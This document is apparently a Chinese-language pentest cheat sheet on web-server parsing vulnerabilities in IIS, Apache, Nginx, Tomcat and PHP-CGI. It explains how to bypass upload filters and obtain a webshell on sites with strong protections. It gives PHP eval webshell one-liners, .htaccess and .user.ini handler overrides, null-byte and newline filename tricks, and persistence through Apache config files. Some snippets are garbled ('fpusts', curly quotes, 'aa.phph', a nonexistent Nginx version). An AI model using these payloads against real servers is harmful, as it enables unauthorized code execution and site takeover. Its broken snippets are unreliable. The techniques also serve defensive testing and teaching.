- IIS 5.X/6.0解析漏洞
这种容器的解析漏洞有两种
- 目录解析：常见格式 /xx.asp/xx.jpg 在网站下建立的文件夹名字如果是xx.asp，其目录内的所有文件都会被IIS当做.asp文件来解析并执行，改成其他脚本格式同理。名为*.asp、*.asa、*.cer、*.cdx 文件夹都可以把里面的所有文件解析成asp
例如我遇到一个网站防护严密，无法直接上传，我可以想办法利用现有功能在上传目录下新建一个名为123.asp的文件夹（或者有些上传逻辑是如果文件夹不存在，新建文件夹，那你可以把你的马子的名字改成/test.asp/1.jpg然后上传），然后把大马改成.jpg或者其他格式，上传到这个文件夹里再访问，来获得webshell
- 文件解析：常见格式 xx.asp;.jpg 再IIS6.0下，分号后面的后缀是不被解析的，但是这么提交却可以绕过前端的WAF，上传的时候可以直接上传xx.asp;.jpg，后端认为是正常图片予以通过，而实际上是当成asp解析的
例如我遇到一个网站防护严密，并且没有修改文件夹的权限，那么不可以用目录解析和直接上传，我可以将木马名字改为123.asp;.jpg，这时候后端白名单认为这是个.jpg文件予以放行，但实际上它可以被当作asp脚本解析，这样就getshell了
注意：IIS6.0默认的可执行文件除了asp还包括asa cer cdx ashx svc记住这些可以帮助你更快的绕过WAF，当然这里也只是一小部分，更多的asp.net的可用于webshell的可解析后缀还可以参考专门的文章

- Apache解析漏洞
Apache是从右到左开始解析，如果为不可识别解析，就再往左判断，例如xxx.php.rar.7z.owf 其中owf、7z、rar都是Apache不可解析的文件类型，所以它只会解析php，实际实验的时候如何判断后缀合不合法呢？只需要把你常见的后缀都写到后面，看看Apache解析到哪一个，根据解析原理来判断即可（Apache通常配合后缀黑名单来用，即网站不允许上传什么后缀的规定）

- IIS7.0/IIS7.5 Nginx＜8.03畸形解析漏洞
- 特殊文件解析
在IIS7.0和7.5中，仍然可以把asa cer cdx等特殊格式解析成asp
- 畸形解析
可以尝试把大马改成.jpg格式上传，然后尝试访问xxx.com/a.jpg/.php或.asp，或者xxx.com/a.jpg/111.php这种也可以，来看看存不存在这种特殊解析漏洞（其实它本质上存在于php语言中，这个漏洞是php版本和IIS容器组合产生的漏洞，因此实际上它有可能存在于更高版本的Nginx或IIS中）

- Nginx恶意文件解析
在Nginx默认开启Fast-CGI开启的情况下，我们上传一个xx.jpg文件，其内容为：
<?PHP fpusts(fopen(’shell.php’,’w’),’<?php eval($_POST[cmd])?>’);?>
后面半部分是shell内容，我们访问这个xx.jpg/aa.phph或者xx.jpg/.php ，就会在这个目录下就会生成一个shell.php一句话木马，密码为cmd

- Nginx＜8.03空字节代码解析漏洞
在这种解析漏洞中，通过在jpg图片中写入木马内容，然后访问www.xxx.com/xxx.jpg%00.php 来执行其中的恶意代码
实际影响版本：
Nginx 0.5.*

Nginx 0.6.*

Nginx 0.7 <= 0.7.65

Nginx 0.8 <= 0.8.37

- Apache .Htaccess文件解析
如果在Apache中.htaccess可被执行，并且允许上传，我们可以下载服务器上的.htaccess文件（或者自己构造），在这个文件中写入如下内容
<FilesMatch”shell.jpg”> SetHandler application/x-httpd-php </FilesMatch>

还有一种写法：AddType application/x-httpd-php .png
//意思就是把.png文件当成php文件来解析

然后我们再在shell.jpg文件中写入恶意内容，上传到.htaccess目录并访问，这样shell.jpg就可以被解析为php文件

还有一种原理类似但操作手法不类似的玩法（配置文件解析的一种），apache有一个配置目录，叫做conf-enabled，一般都在etc/apache2/conf-enabled。在这里任何.conf后缀的文件都会被当成PHP默认配置文件解析，所以我们只需要添加一个xxx.conf，然后内容就是上面那个.htaccess的内容，就可以让这个配置成为apache的全局配置（之前那个.htaccess的配置只在一个目录下有用，是局部的）
AddType application/x-httpd-php .png

这个手法，一般是用作权限维持的小tips，但是如果能跨目录文件上传，可以用这个手法去操作！

- PHPCGI解析漏洞（也是phpstudy的解析漏洞）
当访问xxx.com/1.jpg/1.php时，由于1.php不存在，会自动把1.jpg当成php解析，所以我们上传一个图片马即可

- tomcat解析漏洞
如下三种
xxx.jsp/
xxx.jsp%20
xxx.jsp::$DATA

- Nginx.ini文件上传
若目标为nginx服务器，并且允许上传user.ini文件，那么我们可以先上传一个.user.ini文件，其内容为
auto_prepend_file = 1.jpg
然后上传一张图片马,1.jpg
图片马内容为（shell）:

phpinfo();
@eval($_POST['hacker']);

再访问上传目录的index.php，就等于直接以php来解析我们刚刚上传的1.jpg，也就是说直接getshell了
比方说你的.user.ini文件上传到/uplaod/目录下，就访问/upload/index.php

- AddHandler导致的解析漏洞
如果运维人员给.php后缀增加了处理器： AddHandler application/x-httpd-php .php 那么，在有多个后缀的情况下，只要一个文件名中含有.php后缀，即被识别成PHP文件，没必要是最后一个后缀（比方说hack.zip.php.jpg）。 利用这个特性，将会造成一个可以绕过上传白名单的解析漏洞。

- Apache HTTPD 换行解析漏洞（CVE-2017-15715）
影响范围：2.4.0~2.4.29版本 环境：phpstudy2014 Apache + PHP5.4n 此漏洞形成的根本原因，在于$, 正则表达式中$不仅匹配字符串结尾位置，也可以匹配\n 或 \r 在解析PHP时，1.php\x0A将被按照PHP后缀进行解析，导致绕过一些服务器的安全策略。





或者学P神这样：

反正用hex功能在php后面加个\x0A就行

- Nginx文件名逻辑漏洞
影响版本：Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7 在Windows弄了个环境，后来发现要文件名的后面存在空格，而Windows是不允许存在此类文件的，因此这里复现，使用Vulhub的docker进行复现。 访问http://your-ip:8080/ 上传文件

访问http://your-ip:8080/uploadfiles/info.jpg, 并抓包，修改为info.jpg...php, 在Hex选修卡中将jpg后面的两个点2e改成20,00 点击Go,如下。


- 与windows特性结合的解析漏洞

其实这个不算解析漏洞，而且后面讲文件上传代码层面绕过的时候会大量提及，众所周知windows在命名文件的时候不允许特殊字符

如果有则会强制去除，所以我们可以尝试在后缀中添加那些不被允许的特殊字符，主要用于绕过一些黑名单

